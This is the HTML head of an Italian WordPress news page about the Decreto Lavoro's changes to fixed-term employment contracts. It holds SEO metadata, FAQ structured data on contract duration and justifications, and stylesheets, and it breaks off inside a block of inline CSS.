

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/
body_size: 81893
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preconnect' href='//www.google-analytics.com' crossorigin>
<link rel='preconnect' href='//www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='//ajax.googleapis.com'>
<link rel='dns-prefetch' href='//google-analytics.com'>
<link rel='dns-prefetch' href='//ssl.google-analytics.com'>
<link rel='dns-prefetch' href='//youtube.com'>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Contratti a termine e Decreto Lavoro, le causali solo oltre 12 mesi</title><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" as="image" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine.jpg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-768x413.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high" />
	<meta name="description" content="Il Decreto Lavoro modifica la disciplina relativa ai contratti a termine, alzando il limite della durata massima. Leggi come funzionerà." />
	<link rel="canonical" href="https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contratti a termine, con il Decreto Lavoro nuove regole per il lavoro a tempo determinato" />
	<meta property="og:description" content="Il Decreto Lavoro modifica la disciplina relativa ai contratti a termine, alzando il limite della durata massima. Leggi come funzionerà." />
	<meta property="og:url" content="https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/" />
	<meta property="og:site_name" content="Partitaiva.it" />
	<meta property="article:publisher" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:published_time" content="2023-06-22T07:49:00+00:00" />
	<meta property="article:modified_time" content="2023-06-22T08:07:21+00:00" />
	<meta property="og:image" content="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ilenia Albanese" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Contratti a termine, con il Decreto Lavoro nuove regole per il lavoro a tempo determinato" />
	<meta name="twitter:creator" content="@Partitaivait" />
	<meta name="twitter:site" content="@Partitaivait" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Ilenia Albanese" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="8 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#article","isPartOf":{"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/"},"author":{"name":"Ilenia Albanese","@id":"https://www.partitaiva.it/#/schema/person/3a96608ef2e521680de6baef33ada232"},"headline":"Contratti a termine, con il Decreto Lavoro nuove regole per il lavoro a tempo determinato","datePublished":"2023-06-22T07:49:00+00:00","dateModified":"2023-06-22T08:07:21+00:00","mainEntityOfPage":{"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/"},"wordCount":1529,"commentCount":0,"publisher":{"@id":"https://www.partitaiva.it/#organization"},"image":{"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine.jpg","articleSection":["Impresa","Lavoro"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#respond"]}],"reviewedBy":{"@type":"Person","name":"Giovanni Emmi","description":"Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro \"dalla società alla rete tra professionisti\".","image":{"@type":"ImageObject","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-90x90.jpg","caption":"Giovanni Emmi"},"sameAs":["https://www.facebook.com/emmigiovanni","https://www.linkedin.com/in/studioemmicommercialista/"],"reviewDate":"2023-04-26"}},{"@type":["WebPage","FAQPage"],"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/","url":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/","name":"Contratti a termine e Decreto Lavoro, le causali solo oltre 12 mesi","isPartOf":{"@id":"https://www.partitaiva.it/#website"},"primaryImageOfPage":{"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#primaryimage"},"image":{"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine.jpg","datePublished":"2023-06-22T07:49:00+00:00","dateModified":"2023-06-22T08:07:21+00:00","description":"Il Decreto Lavoro modifica la disciplina relativa ai contratti a termine, alzando il limite della durata massima. Leggi come funzionerà.","breadcrumb":{"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#breadcrumb"},"mainEntity":[{"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#faq-question-1681906763304"},{"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#faq-question-1681906770031"},{"@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#faq-question-1681906775913"}],"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#primaryimage","url":"https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine.jpg","width":800,"height":430,"caption":"Contratti a termine"},{"@type":"BreadcrumbList","@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.partitaiva.it/"},{"@type":"ListItem","position":2,"name":"Contratti a termine, con il Decreto Lavoro nuove regole per il lavoro a tempo determinato"}]},{"@type":"WebSite","@id":"https://www.partitaiva.it/#website","url":"https://www.partitaiva.it/","name":"Partitaiva.it","description":"","publisher":{"@id":"https://www.partitaiva.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.partitaiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.partitaiva.it/#organization","name":"Partitaiva.it","url":"https://www.partitaiva.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/logo/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","width":640,"height":120,"caption":"Partitaiva.it"},"image":{"@id":"https://www.partitaiva.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/partitaiva.it","https://x.com/Partitaivait","https://www.linkedin.com/company/partitaiva/"]},{"@type":"Person","@id":"https://www.partitaiva.it/#/schema/person/3a96608ef2e521680de6baef33ada232","name":"Ilenia Albanese","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/person/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-ilenia-albanese-96x96.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-ilenia-albanese-96x96.jpg","caption":"Ilenia Albanese"},"description":"Copywriter specializzata nel settore della finanza personale, con esperienza pluriennale nella creazione di contenuti per aiutare i consumatori e i risparmiatori a gestire le proprie finanze.","sameAs":["https://www.linkedin.com/in/ilenia-albanese-a93314117","Esperta di finanza personale e lavoro digitale"],"url":"https://www.partitaiva.it/autori/ilenia-albanese/"},{"@type":"Question","@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#faq-question-1681906763304","position":1,"url":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#faq-question-1681906763304","name":"Quante volte si possono rinnovare i contratti a tempo determinato con il Decreto Lavoro?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"I <a href=\"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/\">contratti a termine</a> possono essere rinnovati fino ad un massimo di 24 mesi con il Decreto Lavoro. Il secondo rinnovo passa dai 12 mesi ai 24 mesi con il Decreto Lavoro, 12 mesi in più rispetto al Decreto Dignità.","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#faq-question-1681906770031","position":2,"url":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#faq-question-1681906770031","name":"Cosa cambia per i contratti a termine con il Decreto Lavoro?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Con il Decreto Lavoro aumenta la durata massima dei contratti a termine, da 12 a 24 mesi, e cambiano le causali che legittimano i contratti a termine.","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#faq-question-1681906775913","position":3,"url":"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/#faq-question-1681906775913","name":"Quando si applicano le causali ai contratti a tempo determinato?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Con il recente Decreto Lavoro, le causali si applicano solo se i rinnovi e le proroghe superano i 12 mesi con contratto determinato. <a href=\"https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/\">Ecco come funzioneranno.</a>","inLanguage":"it-IT"},"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script><link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed" href="https://www.partitaiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed dei commenti" href="https://www.partitaiva.it/comments/feed/" />
<link rel="alternate" type="application/atom+xml" title="Partitaiva.it &raquo; Feed Atom" href="https://www.partitaiva.it/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Contratti a termine, con il Decreto Lavoro nuove regole per il lavoro a tempo determinato Feed dei commenti" href="https://www.partitaiva.it/contratti-a-termine-decreto-lavoro/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partitaiva.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--0074-d-9: var(--0074d9);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codici-ateco-frontend-css' href='https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='datatables-frontend-css' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200&#038;display=swap' media='all' />
<link rel='stylesheet' id='revisore_style-css' href='https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.partitaiva.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.partitaiva.it/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.8' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.partitaiva.it/wp-content/uploads/maxmegamenu/style.css?ver=fcf8f6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.partitaiva.it/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.partitaiva.it/wp-content/uploads/generatepress/style.min.css?ver=1754066259' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292' media='all' />
<style id='generateblocks-inline-css'>
.gb-grid-wrapper-f602e9a0{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f602e9a0 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5865a18c{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-5865a18c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-7f70a2f9{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{box-sizing:border-box;padding-left:80px;padding-bottom:20px;}.gb-grid-wrapper-203d576d{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-203d576d > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-19636ac4{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-19636ac4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-64a2a439{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-64a2a439 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-b80850f4{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1006e0bd{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-1006e0bd > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-29ef9689{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-29ef9689 > .gb-grid-column{box-sizing:border-box;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-f2edd34d > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f2edd34d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9fd0a177{z-index:0;background-color:#242e3a0d;}.gb-container-d56ad650{max-width:1240px;z-index:0;position:relative;padding:60px 20px 10px;margin-right:auto;margin-bottom:40px;margin-left:auto;}.gb-container-579e5b87{font-size:18px;font-weight:300;margin-bottom:-10px;}.gb-container-579e5b87 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:55%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-579e5b87 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c{margin-bottom:0px;border-bottom:0px solid #e0e0e0;}.gb-container-4409bb2c > .gb-inside-container{padding:5px 0 10px 1px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-4409bb2c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-92af4481 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-92af4481 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-1cc4855f{flex-direction:row;}.gb-container-2801523a{display:flex;flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:75%;}.gb-container-16561234 > 